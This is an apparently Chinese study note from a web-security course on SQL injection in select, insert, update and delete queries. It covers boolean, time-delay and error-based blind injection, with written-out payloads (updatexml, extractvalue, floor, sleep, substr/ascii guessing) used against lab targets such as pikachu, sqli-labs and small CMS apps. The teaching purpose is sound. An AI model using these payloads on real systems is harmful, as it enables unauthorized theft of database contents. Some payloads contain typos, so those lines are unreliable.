-

day29 SQL注入&增删改查&盲注&延时&布尔&报错

前言

#知识点:

1、明确查询方式注入Payload

2、明确查询方式注入产生功能

3、明确SQL盲注延时&布尔&报错

#详细点:

盲注就是在注入过程中,获取的数据不能回显至前端页面。

此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。

解决:常规的联合查询注入不行的情况

我们可以知道盲注分为以下三类:

-基于布尔的SQL盲注-逻辑判断

regexp,like,ascii,left,ord,mid

-基于时间的SQL盲注-延时判断

if,sleep

-基于报错的SQL盲注-报错回显

floor,updatexml,extractvalue

https://www.jianshu.com/p/bc35f8dd4f7c

基于延时:都不需要

/blog/news.php?id=1 and if(1=1,sleep(5),0)

基于布尔:有数据库输出判断标准

/blog/news.php?id=1 and length(database())=7

基于报错:有数据库报错处理判断标准

/blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)

参考:

like 'ro%' #判断ro或ro...是否成立

regexp '^xiaodi[a-z]' #匹配xiaodi及xiaodi...等

if(条件,5,0) #条件成立 返回5 反之 返回0

sleep(5) #SQL语句延时执行5秒

mid(a,b,c) #从位置b开始,截取a字符串的c位

substr(a,b,c) #从位置b开始,截取字符串a的c长度

left(database(),1),database() #left(a,b)从左侧截取a的前b位

length(database())=8 #判断数据库database()名的长度

ord=ascii ascii(x)=97 #判断x的ascii码是否等于97

SQL查询方式注入

select,insert,update,delete,orderby等

基本知识本地测试

select * from member where username like 'vi%';

select * from member where username regexp '^x';

select * from member where id=1 and sleep(1);

select * from member where id=1 and if(1>2,sleep(1),0);

select * from member where id=1 and if(1<2,sleep(1),0);

select * from member where id=1 and length(database())=7;

select * from member where id=1 and left(database(),1)='p';

select * from member where id=1 and left(database(),2)='pi';

select * from member where id=1 and substr(database(),1,1)='p';

select * from member where id=1 and substr(database(),2,1)='i';

select * from member where id=1 and ord(left(database(),1))=112;

SQL-盲注&布尔&报错&延时

盲注就是在注入过程中,获取的数据不能回显至前端页面。此时,我们需要利用一些方法进行半段或者尝试,这个过程称之为盲注。我们可以知道盲注分为以下三类:

基于布尔的SQL盲注-逻辑判断(优先级:2)

regexp,like,ascii,left,ord,mid

基于时间的SQL盲注-延时判断(优先级:3)

if,sleep

基于报错的SQL盲注-报错回显(优先级:1)

floor,updatexml,extractvalue

1. 基于报错的SQL盲注-报错回显

基于报错:有数据库报错处理判断标准

/blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)

floor

payload:



pikachu insert

username=x' or(select 1 from(select count(*),concat((select(select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or '

&password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&email=wuhan&add=hubei &submit=submit

updatexml (个人觉得是最方便的)

username=x ' or updatexml(1,concat(0x7e,(version())),0) or ' & password=xiaodi & sex=%E7%94%B7 & honenum=13878787788 & email=wuhan & add=hubei & submit=submit

extractvalue

username=x ' or extractvalue(1,concat(0x7e,database())),0) or ' & password=xiaodi&sex=%E7%94%B7&phonenum=13878787788&

email=wuhan&add=hubei&submit=submit

pikachu updata

sex=%E7%94%B7&phonenum=13878787788&and=hubeNicky' or (select 1

from(select count(*),concat(floor(rand(0)*2),0x7e, (database()),0x7e)x from

information_schema.character_sets group by x)a) or '&email=wuhan&submit=submit

sex=%E7%94%B7&phonenum=13878787788&and=hubeNicky

' or updataexml(1,concat(0x7e,(version())),0) or '&email=wuhan&submit=submit

sex=%E7%94%B7&phonenum=13878787788&and=hubeNicky

' or extractbalue(1,concat(0x7e,database())) or '&email=wuhan&submit=submit

pikachu delete

/pikachu/vul/sqli/sqli_del.php?id=56

+or+(select+1+from(select+count(*),concat(floor(rand(0)*2),0x7e, (database()),0x7e)x+from+information_schema.character_sets+group+by+x)a)

/pikachu/vul/sqli/sqli_del.php?id=56+or+updatexml+(1,concat(0x7e,database()),0)

/pikachu/vul/sqli/sqli_del.php?id=56+or+extractvalue+(1,concat(0x7e,database()))



2. 基于时间的SQL盲注-延时判断

and if(ascii(substr(database(),1,1))=115,sleep(5),0)--+

and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),0)--+

3. 基于布尔的SQL盲注-逻辑判断

页面只返回True和False两种类型页面。利用页面返回不同,逐个猜解数据

当前数据库database()的长度大于10,返回true页面,否则FALSE页面:

http://127.0.0.1/Less-8/?id=1'and (length(database()))>10 --+

count(*)计数 concat()连接字符 floor()重复数据,返回0,1两个值 group by 进行分组 rand(0)避免数据重复造成的错误

猜当前数据库第一个字符

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=1'and

ascii(substr(database(),1,1))>114#

利用二分法,115为fal,114TRUE,数据库第一个字符ASCII为115,即s

同理修改substr(database(),2,1)可猜第二个字符,之后同理,当然在猜数据库字符前也可先猜数据库长度:length(database())

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=1' and ascii(substr(database(),1,1))>114# 这条语句在后台为:

SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))>114#'(后面单引号被#注释掉)

参考:

like 'ro%' #判断ro或ro...是否成立

regexp '^xiaodi[1-z]' #匹配xiaodi及xiaodi...等

if(条件,5,0) #条件成立,返回5,反之,返回0

sleep(5) #SQL语句延时执行5秒

mid(a,b,c) #从位置b开始,截取a字符串的c位

substr(a,b,c) #从B位置开始,截取字符串a的c长度

left(database(),1),database() #left(a,b)从左侧截取a的前b位

length(database())=8 #判断数据库database()名的长度

ord=ascii ascii(x)=97 #判断x的ascii码是否等于97

查询-select-xhcms-布尔盲注

插入-insert-xhcms-报错盲注

通过查看代码,可以看出这里是由个mysql_error报错回显的,那么这里就可以用报错注入。

报错注入原理

报错注入就是利用率数据库的某些机制,人为的制造错误条件,使得查询结果能够出现在错误的信息中

Updatexml()

函数用法:updatexml(XML_document,XPath_string,new_value);

XML_document 是String格式,为XML文档对象的名称,中文名为Doc

XPath_string XPath格式的字符串

new_value String格式,替换查找到的符合条件的数据

我们通常在第二个xpath参数填写我们要查询的内容。

Updatexml 是由于参数的格式不正确而产生的错误,同样也会返回会参数的信息。

Payload:updatexml(1,concat(0x7e(select user()),0x7e),1); 0x7e表示“~”

前后添加~使其不符合xpath的格式从而报错

Extractvalue()

函数用法:Extractvalue(XML_document,XPath_string);

原理与Updatexml()函数相同

Payload:Extractvalue(1,concat(0x7e(select user()),0x7e))

手工尝试

payload:

' or updatexml(1,concat(0x7e,(version())),0) or ' //0x7e表示“~”

注入后的sql语句是这样的

VALUES (

'$type',

'$xs',

'$cid',

' 'or updatexml(1,concat(0x7e,(version())),0) or

' ',

'$mail',

'$url',

'$touxiang',

'$shebei',

'$ip',

'$content',

'$tz',

now()

)";考虑验证码的问题?

如果验证码能复用的话,那么就可以直接sqlmap跑

如果不行的话,只能手工慢慢测试

更新-update-xhcms-报错盲注

通过白盒测试可以看出,这里依然可以用报错的方式进行注入

payload:

1 and updatexml(1,concat(0x7e,(SELECT@@version),0x7e),1) 或者

1 and updatexml(1,concat(0x7e,(version())),0) //这里and也可以是or

删除-delete-kkcms-延时盲注

这里就可以采用延时盲注(报错这里不行,因为没有报错回显,布尔的话,也是一样,无回显对错到页面上).

payload:

or if(ascii(substr(database(),1,1))=115,sleep(5),0)

知识点:

1、查询方式增删改查四种特性决定,部分是不需要进行数据取出和显示,所以此类注入基本上需要采用盲注才能正常得到结果(黑盒测试可以根据功能判断注入查询方式)

2、查询方式增删改查四种特性决定应用功能点(会员注册,删除新闻,修改文章等))

-

相关阅读:

散列(哈希)查找的定义,常见的散列函数设计以及处理哈希冲突方法

Python数据可视化基础:使用Matplotlib绘制图表

Spark SQL 概述

Nginx

小程序:分页

CocosCreator3.8研究笔记(二十四)CocosCreator 动画系统-动画编辑器实操-关键帧实现动态水印动画效果

如何画架构图?

宋浩概率论笔记(八)假设检验

服务器数据恢复-某银行服务器硬盘数据恢复案例

页面加载动画_渐隐变色旋转小圆圈

- 原文地址:https://blog.csdn.net/hesysd/article/details/127979903